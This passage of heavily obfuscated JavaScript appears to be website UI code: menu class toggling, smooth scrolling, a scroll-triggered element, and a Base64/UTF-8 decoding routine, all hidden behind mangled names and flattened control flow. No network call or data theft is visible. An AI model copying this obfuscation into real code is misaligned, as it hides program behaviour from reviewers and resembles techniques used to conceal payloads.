lVtHpk.ZEc5L1[c1W9rf(0x24)](FGqE9V(0xa))==0x65?0x398:-W3UZ1h(0x94):!(YwVFlzI.a=(YwVFlzI.bf=h6CPX7)>(YwVFlzI.bh=jyYf6i),uLTikx2+=0x1e)}}}),AkB1WE(-0x1f3)(c1W9rf(mNNq_hc(0x6f))+c1W9rf(0x37))[c1W9rf(W3UZ1h(0x96))]()[c1W9rf(W3UZ1h(0x97))](c1W9rf(0x39)),AkB1WE(-W3UZ1h(0x6e))(c1W9rf(0x3a)+c1W9rf(W3UZ1h(0x98))+c1W9rf(mNNq_hc(0x73)))[c1W9rf(mNNq_hc(0x59))](c1W9rf.apply(W3UZ1h(0x51),[mNNq_hc(0x8d)])),AkB1WE(-0x1f3)(c1W9rf(0x3d)).on(c1W9rf(0x3e),bY1ZGv(()=>{var w_UvAee=bY1ZGv(gQOIpiN=>{return hFleFN[gQOIpiN>0x83?gQOIpiN+0x29:gQOIpiN>-0x3f?gQOIpiN<-0x3f?gQOIpiN+0x41:gQOIpiN+0x3e:gQOIpiN+0x2b]},0x1);AkB1WE(-mNNq_hc(0x48))(c1W9rf(w_UvAee(-0x3c)))[c1W9rf[w_UvAee(-0x35)](void 0x0,[0x40])](c1W9rf(0x41))},0x0)),AkB1WE(-0x1f3)(c1W9rf(mNNq_hc(0x74))+c1W9rf.call(void 0x0,mNNq_hc(0x75))+kQ3CWno+c1W9rf(0x45)+c1W9rf[W3UZ1h(0x4f)](void 0x0,0x46)+'e').on(c1W9rf(W3UZ1h(0xa5)),kUqrjW(function(...gQOIpiN){var LPGzR_g=bY1ZGv(gQOIpiN=>{return hFleFN[gQOIpiN>-0x47?gQOIpiN<0x7b?gQOIpiN>-0x47?gQOIpiN+0x46:gQOIpiN-0x2b:gQOIpiN-0x2d:gQOIpiN-0x20]},0x1);typeof(gQOIpiN.length=W3UZ1h(0x4c),gQOIpiN[W3UZ1h(0x9d)]=gQOIpiN.FYzNtO,gQOIpiN[0x88]=c1W9rf(W3UZ1h(0x9c)),gQOIpiN[mNNq_hc(0x5b)]=c1W9rf(0x1c),AkB1WE(-0x1f3)(this)[c1W9rf(0x1c)]()[c1W9rf(0x47)](c1W9rf(mNNq_hc(0x73)))&&(gQOIpiN[W3UZ1h(0x48)][c1W9rf(0x48)](),AkB1WE(-0x1f3)(this)[c1W9rf(W3UZ1h(0x78))]()[c1W9rf(0x47)](c1W9rf(W3UZ1h(0x9c)))?AkB1WE(-0x1f3)(this)[gQOIpiN[0x2]]()[c1W9rf(mNNq_hc(0x7d))](gQOIpiN[LPGzR_g(0x10)])[c1W9rf[LPGzR_g(-0x3d)](void 0x0,[mNNq_hc(0xae)])](c1W9rf(0x4b))[c1W9rf(0x4c)](LPGzR_g(0x12)):AkB1WE(-W3UZ1h(0x6e))(this)[c1W9rf(0x1c)]()[c1W9rf(0x15)](c1W9rf(0x49))[YwVFlzI](c1W9rf(0x4d))[c1W9rf(LPGzR_g(0x11))+w_UvAee[0x4]](W3UZ1h(0x9f))))},0x1)))}));function EIlvjDl(){var w_UvAee=bY1ZGv(gQOIpiN=>{return hFleFN[gQOIpiN>0x9e?gQOIpiN-0x10:gQOIpiN>-0x24?gQOIpiN>0x9e?gQOIpiN-0x47:gQOIpiN<-0x24?gQOIpiN+0x7:gQOIpiN<-0x24?gQOIpiN+0x5a:gQOIpiN+0x23:gQOIpiN+0x4d]},0x1);!(verticalOffset=O2k5iq.nekQogT+c1W9rf(w_UvAee(0x36))!=typeof verticalOffset?verticalOffset:0x0,element=AkB1WE(-w_UvAee(0x4))(c1W9rf(W3UZ1h(0x49))),offset=element[c1W9rf(0x52)](),offsetTop=offset[c1W9rf(0x53)],AkB1WE(-0x1f3)(c1W9rf(w_UvAee(0x8a)))[c1W9rf(0x55)]({[c1W9rf.call(W3UZ1h(0x51),w_UvAee(0x37))]:offsetTop},0x258,c1W9rf(0x57)))}void(mNNq_hc=(AkB1WE(-0x1f3)(bY1ZGv(()=>{typeof(AkB1WE(-0x1f3)(AkB1WE(-0x30d))[W3UZ1h(0xa4)](c1W9rf(W3UZ1h(0xd9)),bY1ZGv(()=>{var w_UvAee=bY1ZGv(gQOIpiN=>{return hFleFN[gQOIpiN<0xf5?gQOIpiN>0x33?gQOIpiN<0xf5?gQOIpiN<0x33?gQOIpiN+0x52:gQOIpiN>0x33?gQOIpiN<0x33?gQOIpiN-0x25:gQOIpiN-0x34:gQOIpiN-0x47:gQOIpiN+0x11:gQOIpiN+0x29:gQOIpiN+0x3e]},0x1);w_UvAee(0xc2)<AkB1WE(-w_UvAee(0x5b))(window)[O2k5iq.CWeuXU]()?AkB1WE(-0x1f3)(c1W9rf(W3UZ1h(0xa2)))[c1W9rf(0x15)](c1W9rf(0x49)):AkB1WE(-0x1f3)(c1W9rf(W3UZ1h(0xa2)))[c1W9rf(w_UvAee(0x90))](c1W9rf(W3UZ1h(0x9c)))},0x0)),AkB1WE(-0x1f3)(c1W9rf(W3UZ1h(0xa2)))[W3UZ1h(0xa4)](c1W9rf(0x3e),EIlvjDl))},0x0)),AkB1WE(-0x1f3)(bY1ZGv(()=>{var w_UvAee=bY1ZGv(gQOIpiN=>{return hFleFN[gQOIpiN>0xf2?gQOIpiN+0x17:gQOIpiN-0x31]},0x1);AkB1WE(-W3UZ1h(0x6e))(c1W9rf(0x5a))[c1W9rf(0x38)]()[c1W9rf(w_UvAee(0x81))](c1W9rf.apply(W3UZ1h(0x51),[W3UZ1h(0x5b)])+W3UZ1h(0xbf))},0x0)),{[c1W9rf(W3UZ1h(0xa9))]:c1W9rf(0x5d),[c1W9rf(0x5e)]:kUqrjW(function(...w_UvAee){var gQOIpiN=bY1ZGv(w_UvAee=>{return hFleFN[w_UvAee>0x116?w_UvAee+0x32:w_UvAee>0x54?w_UvAee<0x116?w_UvAee>0x116?w_UvAee+0x28:w_UvAee<0x116?w_UvAee-0x55:w_UvAee-0x9:w_UvAee+0x48:w_UvAee-0x2f]},0x1);void(w_UvAee.length=W3UZ1h(0x4c),w_UvAee.dIrD5f=0x3f,w_UvAee[w_UvAee.dIrD5f-W3UZ1h(0xa5)]={KVK07vK:c1W9rf(W3UZ1h(0xa6)),[gQOIpiN(0xc0)]:c1W9rf(W3UZ1h(0xb4))},w_UvAee[0x93]=w_UvAee[w_UvAee.dIrD5f-W3UZ1h(0xa5)],w_UvAee[w_UvAee[W3UZ1h(0xaa)]-0x3d]='',w_UvAee[0x3]=W3UZ1h(0x51),w_UvAee[gQOIpiN(0xbc)]=W3UZ1h(0x51),w_UvAee[W3UZ1h(0xb7)]=void 0x0,w_UvAee[gQOIpiN(0xbe)]=W3UZ1h(0x51),w_UvAee[W3UZ1h(0xac)]=gQOIpiN(0x5f),w_UvAee[0x8]=void 0x0,w_UvAee[W3UZ1h(0xa7)]=void 0x0,w_UvAee[gQOIpiN(0xb6)]=W3UZ1h(0x48),w_UvAee[gQOIpiN(0x56)]=w_UvAee[W3UZ1h(0x48)][w_UvAee[gQOIpiN(0x10a)].KVK07vK](/[^A-Za-z0-9\+\/\=]/g,''));while(w_UvAee[W3UZ1h(0xa8)]<w_UvAee[0x0][c1W9rf(gQOIpiN(0x5c))]){var LPGzR_g=bY1ZGv(w_UvAee=>{return hFleFN[w_UvAee>-0x2e?w_UvAee+0x2d:w_UvAee+0x30]},0x1);if((w_UvAee[0x6]=this[c1W9rf(W3UZ1h(0xa9))][c1W9rf(0x5f)](w_UvAee[w_UvAee[gQOIpiN(0xb8)]-gQOIpiN(0x57)][c1W9rf(gQOIpiN(0xb9))](w_UvAee.HRYem7X++)),w_UvAee[gQOIpiN(0xba)]=this[c1W9rf(W3UZ1h(0xa9))][c1W9rf(0x5f)](w_UvAee[gQOIpiN(0x56)][c1W9rf(0x1e)](w_UvAee.HRYem7X++)),w_UvAee[0x8]=this[c1W9rf(0x5c)][c1W9rf(0x5f)](w_UvAee[0x0][c1W9rf(0x1e)](w_UvAee.HRYem7X++)),w_UvAee[gQOIpiN(0xb5)]=this[c1W9rf(0x5c)][c1W9rf(W3UZ1h(0xad))](w_UvAee[gQOIpiN(0x56)][c1W9rf(0x1e)](w_UvAee.HRYem7X++)),w_UvAee[0x3]=w_UvAee[0x6]<<w_UvAee.dIrD5f-W3UZ1h(0x7d)|w_UvAee[W3UZ1h(0xac)]>>gQOIpiN(0x82),w_UvAee[gQOIpiN(0xbc)]=(w_UvAee[LPGzR_g(0x38)]&0xf)<<gQOIpiN(0x82)|w_UvAee[w_UvAee.dIrD5f-0x37]>>gQOIpiN(0x8f),w_UvAee.DNfuZ3=(w_UvAee[W3UZ1h(0xaf)]&0x3)<<W3UZ1h(0xb0)|w_UvAee[0x9],w_UvAee[0x2]=mYDVMm(w_UvAee[W3UZ1h(0x81)],AkB1WE(-LPGzR_g(0x3d))[w_UvAee[w_UvAee.dIrD5f+0x54][gQOIpiN(0xc0)]](w_UvAee[w_UvAee[W3UZ1h(0xaa)]-W3UZ1h(0xb3)]),be1OVk(-0x22)),w_UvAee[0x8])!=0x40){w_UvAee[w_UvAee[gQOIpiN(0xb8)]-LPGzR_g(0x9)]=mYDVMm(w_UvAee[w_UvAee[LPGzR_g(0x36)]-0x3d],AkB1WE(-0x83)[c1W9rf[W3UZ1h(0x50)](gQOIpiN(0x5f),[LPGzR_g(0x40)])](w_UvAee[gQOIpiN(0xbc)]),be1OVk(-W3UZ1h(0x56)))}if(w_UvAee[w_UvAee[W3UZ1h(0xaa)]-0x36]!=0x40&&lVtHpk.ZEc5L1[c1W9rf(0x2d)+c1W9rf(gQOIpiN(0xc3))](W3UZ1h(0x74))==w_UvAee[gQOIpiN(0xb8)]+LPGzR_g(0x42)){var IGYvLJ=bY1ZGv(w_UvAee=>{return hFleFN[w_UvAee>0x8b?w_UvAee-0x4f:w_UvAee>0x8b?w_UvAee+0x51:w_UvAee>0x8b?w_UvAee+0x33:w_UvAee>0x8b?w_UvAee+0x2f:w_UvAee<0x8b?w_UvAee+0x36:w_UvAee+0x3d]},0x1);w_UvAee[0x2]=mYDVMm(w_UvAee[w_UvAee[W3UZ1h(0xaa)]-0x3d],AkB1WE(-0x83)[c1W9rf(0x60)](w_UvAee[LPGzR_g(0x43)]),NC58bqN=-IGYvLJ(-0x27))}}return w_UvAee[W3UZ1h(0xaa)]>0xbe?w_UvAee[0xf4]:(w_UvAee[w_UvAee.dIrD5f-0x3d]=mNNq_hc[c1W9rf[W3UZ1h(0x4f)](void 0x0,gQOIpiN(0xc7))](w_UvAee[0x2]),w_UvAee[0x2])},0x1),[c1W9rf(0x62)+c1W9rf(0x63)+'le']:bY1ZGv(w_UvAee=>{var gQOIpiN,LPGzR_g,IGYvLJ;function mNNq_hc(w_UvAee){return hFleFN[w_UvAee>-0x23?w_UvAee>-0x23?w_UvAee>-0x23?w_UvAee>0x9f?w_UvAee-0x3c:w_UvAee>0x9f?w_UvAee+0x40:w_UvAee<-0x23?w_UvAee-0x1d:w_UvAee<0x9f?w_UvAee<-0x23?w_UvAee+0x17:w_UvAee+0x22:w_UvAee-0xc:w_UvAee+0x26:w_UvAee+0x5:w_UvAee+0x4d]}void(gQOIpiN=-mNNq_hc(0x6e),LPGzR_g=0x1e6,IGYvLJ={bv:()=>(gQOIpiN-=0x2f,LPGzR_g-=0x17),[W3UZ1h(0xce)]:W3UZ1h(0x48),bf:-W3UZ1h(0xb6),bn:0x120,[W3UZ1h(0xb8)]:c1W9rf(0x2d)+c1W9rf[W3UZ1h(0x50)](W3UZ1h(0x51),[W3UZ1h(0xb5)]),bh:bY1ZGv((w_UvAee=IGYvLJ.g==0x5e)=>{if(w_UvAee){return IGYvLJ.bk()}return gQOIpiN+=W3UZ1h(0xb9),LPGzR_g-=W3UZ1h(0xc4)},0x0),[mNNq_hc(0x63)]:bY1ZGv(()=>{return(IGYvLJ[W3UZ1h(0x7e)]==0x33||IGYvLJ).a},0x0),[W3UZ1h(0xc3)]:-0x6f,[mNNq_hc(0x10)]:()=>{var w_UvAee=bY1ZGv(gQOIpiN=>{return hFleFN[gQOIpiN<0xaa?gQOIpiN>0xaa?gQOIpiN+0x16:gQOIpiN<0xaa?gQOIpiN>-0x18?gQOIpiN>-0x18?gQOIpiN<0xaa?gQOIpiN<0xaa?gQOIpiN>-0x18?gQOIpiN+0x17:gQOIpiN-0x1e:gQOIpiN+0x30:gQOIpiN+0x1e:gQOIpiN-0x52:gQOIpiN+0x38:gQOIpiN-0xe:gQOIpiN-0xc]},0x1);return gQOIpiN+=IGYvLJ.i==-0x35?'y':mNNq_hc(0x73),LPGzR_g-=w_UvAee(0x5c)},[W3UZ1h(0xe5)]:(w_UvAee=IGYvLJ.aZ==W3UZ1h(0x81))=>{if(w_UvAee){return IGYvLJ}return gQOIpiN+=0xdf},ag:-W3UZ1h(0x6d),F:bY1ZGv(()=>{return gQOIpiN+=0xf2,LPGzR_g+=gQOIpiN==-mNNq_hc(0x79)?-0x1af:IGYvLJ.E},0x0),as:(w_UvAee=LPGzR_g==0x11f)=>{if(!w_UvAee){return IGYvLJ.au()}return gQOIpiN+=(IGYvLJ.l==0x3f?-mNNq_hc(0x52):IGYvLJ.ar)==gQOIpiN?mNNq_hc(0x4d):LPGzR_g==-0x1e?'an':-W3UZ1h(0xab),LPGzR_g+=0xc3},[mNNq_hc(-0x4)]:0x3,[W3UZ1h(0x5e)]:bY1ZGv(()=>{return IGYvLJ.b},0x0),al:bY1ZGv(()=>{return uLTikx2+=AkB1WE(-mNNq_hc(0x48))[IGYvLJ[W3UZ1h(0x62)]](gQOIpiN==W3UZ1h(0x56)?AkB1WE(0x2c1):wRtLFl1)},0x0),c:c1W9rf(0xa),X:-0x96,[W3UZ1h(0xdd)]:()=>gQOIpiN+=typeof IGYvLJ.o==c1W9rf[W3UZ1h(0x50)](mNNq_hc(-0x18),[0x64])+'on'?'ai':0x18,[W3UZ1h(0xbc)]:mNNq_hc(0x6f),aT:mNNq_hc(0x57),[mNNq_hc(-0x3)]:()=>{!(gQOIpiN+=0x113,LPGzR_g-=0x130);return'p'},e:c1W9rf(W3UZ1h(0xb4)),am:()=>LPGzR_g-=0xc3,[mNNq_hc(0x61)]:()=>(IGYvLJ.aB(),LPGzR_g+=0x178),aB:bY1ZGv(()=>{return gQOIpiN*=LPGzR_g-0x11d,gQOIpiN-=0x152},0x0),n:mNNq_hc(-0x13),[W3UZ1h(0xcd)]:()=>((gQOIpiN*=IGYvLJ[mNNq_hc(0x21)],gQOIpiN-=gQOIpiN+mNNq_hc(0x6d)),LPGzR_g+=0x63),l:mNNq_hc(-0x20),L:bY1ZGv(()=>{return IGYvLJ[W3UZ1h(0x60)]=(LPGzR_g==IGYvLJ[W3UZ1h(0xbc)]?eHQGLTj:AkB1WE(-0x2a5))<w_UvAee[IGYvLJ.c]},0x0),[mNNq_hc(0x54)]:W3UZ1h(0x4c),bx:()=>LPGzR_g-=0xe3,aZ:0x13a,s:(w_UvAee=gQOIpiN==0x40)=>{if(w_UvAee&&lVtHpk.ZEc5L1[c1W9rf(mNNq_hc(0x69))+c1W9rf(0x2e)](W3UZ1h(0x74))==W3UZ1h(0x75)){return W3UZ1h(0x91)}return gQOIpiN*=W3UZ1h(0x81),gQOIpiN+=0x315},[W3UZ1h(0xc8)]:bY1ZGv((uLTikx2=LPGzR_g==(IGYvLJ[W3UZ1h(0x8a)]=='ab'?IGYvLJ.ad:0x249))=>{var O2k5iq=bY1ZGv(uLTikx2=>{return hFleFN[uLTikx2<0x2f?uLTikx2+0x1b:uLTikx2>0xf1?uLTikx2+0x35:uLTikx2-0x30]},0x1);if(!uLTikx2){return IGYvLJ.af()}typeof(IGYvLJ.a=(wRtLFl1=w_UvAee[c1W9rf(0x24)](IGYvLJ[O2k5iq(0xa1)]==c1W9rf(0x24)?eHQGLTj:AkB1WE(-mNNq_hc(0x90))),IGYvLJ.W=wRtLFl1)<0x80,gQOIpiN-=0x78,LPGzR_g+=IGYvLJ.X);return'Y'},0x0),m:W3UZ1h(0x81),bs:bY1ZGv(()=>{return gQOIpiN+=0x57},0x0),O:()=>{!(IGYvLJ.L(),gQOIpiN+=gQOIpiN+0xce,IGYvLJ.d=!0x1);return'M'},ax:()=>{if(gQOIpiN==-mNNq_hc(0x52)&&W3UZ1h(0x8f)){IGYvLJ[mNNq_hc(0x55)]();return'av'}void(gQOIpiN+=0xae,LPGzR_g+=mNNq_hc(0x68));return W3UZ1h(0xbf)},h:0xe0,g:0xbf,[mNNq_hc(0x7d)]:(O2k5iq=LPGzR_g==W3UZ1h(0xc0))=>{if(!O2k5iq){return IGYvLJ.be()}if(gQOIpiN==W3UZ1h(0x75)&&lVtHpk.TLjIxLA()){void(gQOIpiN+=mNNq_hc(0x7e),LPGzR_g+=0x77);return'ba'}!(c3=(typeof IGYvLJ.X==c1W9rf(0x2f)?AkB1WE(-mNNq_hc(0x91)):w_UvAee)[(gQOIpiN==-W3UZ1h(0x86)?IGYvLJ:AkB1WE(0x159)).i](mYDVMm(LPGzR_g==W3UZ1h(0xc0)&&eHQGLTj,0x2,(IGYvLJ[W3UZ1h(0xc1)]==-W3UZ1h(0xc2)?AkB1WE(-0x83):be1OVk)(-0x22))),uLTikx2+=AkB1WE(-0x83)[c1W9rf(W3UZ1h(0x75))+c1W9rf(0x66)](((IGYvLJ.aU=wRtLFl1)&0xf)<<(IGYvLJ.o==-W3UZ1h(0x86)?W3UZ1h(0xab):0xc)|(c2&W3UZ1h(0x49))<<0x6|(gQOIpiN==IGYvLJ[mNNq_hc(0x5a)]?c3:AkB1WE(-0x2ae))&mNNq_hc(-0x20)),LPGzR_g+=IGYvLJ.aZ);return W3UZ1h(0x5c)},k:W3UZ1h(0xb0),aL:()=>(gQOIpiN+=IGYvLJ[mNNq_hc(0x58)],LPGzR_g+=0x13a),[mNNq_hc(0x58)]:-0x120,bg:bY1ZGv(()=>{return LPGzR_g+=W3UZ1h(0xc4)},0x0),[W3UZ1h(0xd0)]:0x302,[mNNq_hc(0x66)]:()=>{!(gQOIpiN+=W3UZ1h(0xdb),IGYvLJ[W3UZ1h(0xc5)]=!0x0);return'ay'},[W3UZ1h(0xc6)]:bY1ZGv(w_UvAee=>{return w_UvAee!=-0xf6&&w_UvAee+0x249},0x1),bX:kUqrjW(bY1ZGv((...w_UvAee)=>{!(w_UvAee[W3UZ1h(0x47)]=0x1,w_UvAee[0xd9]=-0x82);return w_UvAee[w_UvAee[0xd9]+0x15b]>w_UvAee[0xd9]+0x8a?w_UvAee[-0xb5]:w_UvAee[0x0].f?0x160:0x3c},0x0),0x1),[mNNq_hc(0x5e)]:bY1ZGv(w_UvAee=>{return w_UvAee[W3UZ1h(0x67)]?-0x379:0x156},0x1)});while(gQOIpiN+LPGzR_g!=0xbb&&lVtHpk.ydim3YY[c1W9rf(0x1e)](W3UZ1h(0x4c))=='t'){var eHQGLTj,wRtLFl1,uLTikx2;function O2k5iq(w_UvAee){return hFleFN[w_UvAee>0x5c?w_UvAee<0x11e?w_UvAee<0x5c?w_UvAee-0x28:w_UvAee<0x5c?w_UvAee+0x14:w_UvAee<0x11e?w_UvAee<0x11e?w_UvAee>0x5c?w_UvAee>0x11e?w_UvAee+0x4e:w_UvAee-0x5d:w_UvAee+0x36:w_UvAee+0x56:w_UvAee-0x43:w_UvAee-0x50:w_UvAee-0x31]}switch(gQOIpiN+LPGzR_g){case!(lVtHpk.ydim3YY[c1W9rf(W3UZ1h(0xab))](0x1)==mNNq_hc(0x28))?-0x1b:0x35c:case!lVtHpk.G_cRpvk()?W3UZ1h(0xb0):0x3ad:case lVtHpk.TLjIxLA()?IGYvLJ[mNNq_hc(0x5d)](gQOIpiN):void 0x0:if(IGYvLJ[W3UZ1h(0xc8)]()=='Y'&&lVtHpk.e3hINA()){break}case lVtHpk.TLjIxLA()?0x300:-W3UZ1h(0xc9):case IGYvLJ.bX(IGYvLJ):void(IGYvLJ[mNNq_hc(-0x9)]=wRtLFl1>IGYvLJ.g&&wRtLFl1<IGYvLJ[O2k5iq(0x9e)],IGYvLJ[mNNq_hc(0x61)]());break;case!(lVtHpk.BToNNRh[c1W9rf(O2k5iq(0x6b))](W3UZ1h(0x71))==W3UZ1h(0x6d))?O2k5iq(0xe1):0x112:if(!0x1){}typeof(gQOIpiN-=0x57,IGYvLJ.bg());break;case!lVtHpk.e3hINA()?-0xf1:0x3ec:case lVtHpk.TLjIxLA()?O2k5iq(0x96):-0xf0:if(IGYvLJ.ax()==O2k5iq(0xd5)){break}case 0x3a9:case 0x13a:case 0x1cf:if(IGYvLJ[c1W9rf[O2k5iq(0x66)](O2k5iq(0x67),[O2k5iq(0x8d)])]('m')&&O2k5iq(0xa5)){IGYvLJ.F();break}void(gQOIpiN+=0x17a,LPGzR_g-=0x1de);break;case 0x404:case!(lVtHpk.ZEc5L1[c1W9rf(0x24)](0x4)==mNNq_hc(0xc))?0x40:0xc6:IGYvLJ.bE='bF';if(LPGzR_g==-mNNq_hc(0x3c)){void(IGYvLJ.s(),LPGzR_g-=0xa6);break}if(IGYvLJ[mNNq_hc(0x63)]()&&lVtHpk.e3hINA()){void(gQOIpiN+=0x1bb,LPGzR_g-=0x169);break}IGYvLJ.A();break;case!lVtHpk.TLjIxLA()?-mNNq_hc(0x92):0x1ce:case 0xb1:case 0xec:typeof(delete IGYvLJ.bM,eHQGLTj++,IGYvLJ.am());break;case 0x1a9:if(LPGzR_g==-0x91){IGYvLJ[mNNq_hc(0x64)]();break}!(eHQGLTj=IGYvLJ[W3UZ1h(0x5e)](),wRtLFl1=c1=c2=(gQOIpiN==W3UZ1h(0x99)?AkB1WE(0x1f0):IGYvLJ)[W3UZ1h(0xce)],gQOIpiN-=0x3a);break;case lVtHpk.e3hINA()?0x9b:-0xa5:case 0x3ff:case 0x3a:case!(lVtHpk.BToNNRh[c1W9rf[W3UZ1h(0x4f)](mNNq_hc(-0x18),0x24)](mNNq_hc(0x8))==mNNq_hc(0x4))?0xae:0x2ca:IGYvLJ.bN='bO';if(IGYvLJ[mNNq_hc(0x66)]()=='ay'){break}case 0x1c7:if((LPGzR_g==-0xb||O2k5iq(0xa5))&&lVtHpk.ydim3YY[c1W9rf(0x1e)](0x1)=='t'){IGYvLJ.bh();break}if((IGYvLJ[c1W9rf[O2k5iq(0x66)](void 0x0,[W3UZ1h(0x77)])]('bm')||IGYvLJ).a&&lVtHpk.ZEc5L1[c1W9rf(W3UZ1h(0x55))](0x4)==0x65){!(gQOIpiN+=0xc9,LPGzR_g-=0x178);break}!(gQOIpiN+=mNNq_hc(0x50),LPGzR_g-=0x13a);break;default:!(LPGzR_g=-0x4b,gQOIpiN+=0xd5,LPGzR_g+=IGYvLJ[mNNq_hc(0x67)]==0x60?0x2b:O2k5iq(0x8e),IGYvLJ.f=!0x0);break;case!(lVtHpk.BToNNRh[c1W9rf(W3UZ1h(0x55))](mNNq_hc(0x8))==0x44)?W3UZ1h(0x81):0x118:void(delete IGYvLJ.bS,c2=w_UvAee[IGYvLJ[W3UZ1h(0xb8)]](mYDVMm(IGYvLJ.aE=eHQGLTj,IGYvLJ.aF,NC58bqN=-mNNq_hc(-0x13))),LPGzR_g+=mNNq_hc(0x3c),IGYvLJ.j=!0x1);break;case!(lVtHpk.BToNNRh[c1W9rf(0x24)](0x5)==0x44)?-0x53:mNNq_hc(0x8f):case 0x24c:case lVtHpk.BToNNRh[c1W9rf.call(void 0x0,mNNq_hc(-0x14))](0x5)==mNNq_hc(0x4)?0x34e:0xdb:if(!(lVtHpk.BToNNRh[c1W9rf.apply(mNNq_hc(-0x18),[O2k5iq(0x6b)])](0x5)==0x44)){!(IGYvLJ.bs(),LPGzR_g+=gQOIpiN+0x1b4);break}if(IGYvLJ.a&&lVtHpk.G_cRpvk()){typeof(gQOIpiN+=0x31,LPGzR_g+=0x96);break}!(gQOIpiN+=0xa3,LPGzR_g-=mNNq_hc(0x68));break;case 0x2ec:case!(lVtHpk.yVYVYrp>-O2k5iq(0xe8))?0x8f:0x1e2:case 0x1b5:IGYvLJ.bv();break;case 0xca:!(gQOIpiN-=O2k5iq(0xf4),LPGzR_g+=LPGzR_g-0x3e);break;case 0x51:case!(lVtHpk.BToNNRh[c1W9rf(0x2d)+c1W9rf.apply(void 0x0,[0x2e])](mNNq_hc(0x8))==0x44)?-0xdc:0x37:case!lVtHpk.TLjIxLA()?-W3UZ1h(0xb0):0x354:case lVtHpk.TLjIxLA()?0xee:0xdc:typeof(c2=w_UvAee[(IGYvLJ.aN=IGYvLJ).i]((gQOIpiN==LPGzR_g-0x1cc?mYDVMm:AkB1WE(-mNNq_hc(0x94)))(eHQGLTj,W3UZ1h(0x4c),NC58bqN=-IGYvLJ[W3UZ1h(0x7c)])),LPGzR_g-=0xb5);break;case W3UZ1h(0xd3):case!lVtHpk.TLjIxLA()?W3UZ1h(0x9f):0x66:case!(lVtHpk.ZEc5L1[c1W9rf(0x2d)+c1W9rf(0x2e)](0x4)==O2k5iq(0x8b))?-0x8e:0x7e:case 0x309:IGYvLJ=W3UZ1h(0x8f);if(IGYvLJ[W3UZ1h(0x66)]()==mNNq_hc(-0x10)&&lVtHpk.yVYVYrp>-mNNq_hc(0x69)){break}case 0xe:case 0x95:case O2k5iq(0xea):typeof(gQOIpiN=-0x69,gQOIpiN-=0x49,LPGzR_g+=0xb0);break;case!(lVtHpk.ydim3YY[c1W9rf(O2k5iq(0xc1))](O2k5iq(0x62))==W3UZ1h(0x91))?-0x98:0x16b:if(!lVtHpk.G_cRpvk()){LPGzR_g-=0xb0;break}LPGzR_g+=gQOIpiN==O2k5iq(0xa6)?IGYvLJ.bu:0x4a;break;case IGYvLJ.d?-mNNq_hc(0x8e):0x1c6:delete IGYvLJ.bJ;if(gQOIpiN==gQOIpiN+(-0x20==gQOIpiN?0x67:-0x6b)&&lVtHpk.G_cRpvk()){!(gQOIpiN+=0x19,LPGzR_g+=IGYvLJ.g=='P'?'Q':-0xc7);break}if((LPGzR_g==LPGzR_g-0x1d6?AkB1WE(-0x394):IGYvLJ)[O2k5iq(0x76)]){!(gQOIpiN-=0x28,LPGzR_g*=W3UZ1h(0x81),LPGzR_g-=gQOIpiN+IGYvLJ[O2k5iq(0xe6)]);break}gQOIpiN-=0x28;break;case 0xf0:void(gQOIpiN+=0x14b,LPGzR_g-=0xcc);break;case lVtHpk.Fo4aJv7[c1W9rf(O2k5iq(0x6b))](mNNq_hc(0xb))==W3UZ1h(0xd5)?0x24:-0xe2:typeof(uLTikx2='',gQOIpiN+=gQOIpiN+0x347);break;case lVtHpk.G_cRpvk()?0x16f:0xf9:case mNNq_hc(0x76):if(IGYvLJ.O()=='M'&&lVtHpk.TLjIxLA()){break}case 0x257:case gQOIpiN!=-W3UZ1h(0xd6)&&(gQOIpiN!=-mNNq_hc(0x30)&&(gQOIpiN!=-0x77&&(gQOIpiN!=-0x3d&&(gQOIpiN!=-mNNq_hc(0x6e)&&gQOIpiN+W3UZ1h(0xd8))))):case!(lVtHpk.BToNNRh[c1W9rf(0x2d)+c1W9rf(0x2e)](mNNq_hc(0x8))==0x44)?-mNNq_hc(0x70):0x157:if(!lVtHpk.e3hINA()){typeof(gQOIpiN+=mNNq_hc(0x12),IGYvLJ.d=!0x1);break}return IGYvLJ.e=='bw'?AkB1WE(mNNq_hc(0x96)):uLTikx2;case 0x137:case 0x1a6:LPGzR_g+=0x63;break;case!lVtHpk.zrbXnkS()?-mNNq_hc(0x72):W3UZ1h(0xdc):if(LPGzR_g==IGYvLJ.ag&&lVtHpk.G_cRpvk()){var kQ3CWno=bY1ZGv(w_UvAee=>{return hFleFN[w_UvAee>-0x26?w_UvAee<0x9c?w_UvAee+0x25:w_UvAee-0x0:w_UvAee+0x3]},0x1);typeof(IGYvLJ[kQ3CWno(0x71)](),LPGzR_g-=0x146);break}typeof(IGYvLJ.al(),LPGzR_g-=W3UZ1h(0xde));break;case!lVtHpk.e3hINA()?null:IGYvLJ[O2k5iq(0xdd)](IGYvLJ):case 0x11a:case 0x117:typeof(IGYvLJ.bT='bU',uLTikx2+=(IGYvLJ[O2k5iq(0x9e)]==0x15d?AkB1WE(-mNNq_hc(0x76)):AkB1WE(-0x83))[c1W9rf(O2k5iq(0x8b))+c1W9rf(0x66)]((wRtLFl1&0x1f)<<(typeof IGYvLJ[mNNq_hc(-0x7)]==c1W9rf(W3UZ1h(0x7b))?AkB1WE(0x2c1):IGYvLJ)[mNNq_hc(0x77)]|(IGYvLJ[W3UZ1h(0x7e)]==-0x26||c2)&IGYvLJ[W3UZ1h(0xe1)]),eHQGLTj+=IGYvLJ.m,IGYvLJ.aL());break;case 0x218:case 0x328:case gQOIpiN!=-W3UZ1h(0xe2)&&gQOIpiN+0x297:if(LPGzR_g==mNNq_hc(0x7a)){!(gQOIpiN+=IGYvLJ[W3UZ1h(0xe4)],LPGzR_g-=0x178);break}typeof(IGYvLJ[mNNq_hc(0x7c)](),LPGzR_g+=gQOIpiN-0x9c);break;case lVtHpk.e3hINA()?0x39:-0x41:if(IGYvLJ[O2k5iq(0xfc)]()=='ba'){break}case 